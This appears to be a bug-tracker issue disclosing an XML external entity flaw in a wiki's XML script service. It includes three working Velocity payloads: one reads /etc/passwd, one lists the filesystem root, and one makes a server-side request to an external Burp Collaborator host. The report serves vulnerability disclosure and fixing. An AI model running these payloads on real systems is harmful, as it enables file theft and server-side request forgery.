Details
-
Bug
-
Resolution: Fixed
-
Critical
-
2.7 RC1
Description


Any user with velocity script permission can read arbitrary files, directory listing and Server-side request forgery.
- Read arbitrary files payload:
{{velocity}}
#set($xml=$services.get('xml'))
#set($xxe_payload = "<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE root[<!ENTITY xxe SYSTEM 'file:///etc/passwd' >]><root><foo>&xxe;</foo></root>")
#set($doc=$xml.parse($xxe_payload))
$xml.serialize($doc)
{{/velocity}}


- Directory listing payload:
{{velocity}}
#set($xml=$services.get('xml'))
#set($xxe_payload = "<?xml version='1.0' encoding='UTF-8'?><!DOCTYPE root[<!ENTITY xxe SYSTEM 'file:///' >]><root><foo>&xxe;</foo></root>")
#set($doc=$xml.parse($xxe_payload))
$xml.serialize($doc)
{{/velocity}}

- SSRF payload:
{{velocity}}
$services.get('xml').parse("<!DOCTYPE test [ <!ENTITY xxe SYSTEM 'http://ao2r99e546em76d8rliq7hcil9rzfo.burpcollaborator.net/a'> ]>
<productId>&xxe;</productId >")
{{/velocity}}
Attachments
Issue Links
- is related to
-
XWIKI-5790 New script service for XML manipulation
-
- Closed
-
- links to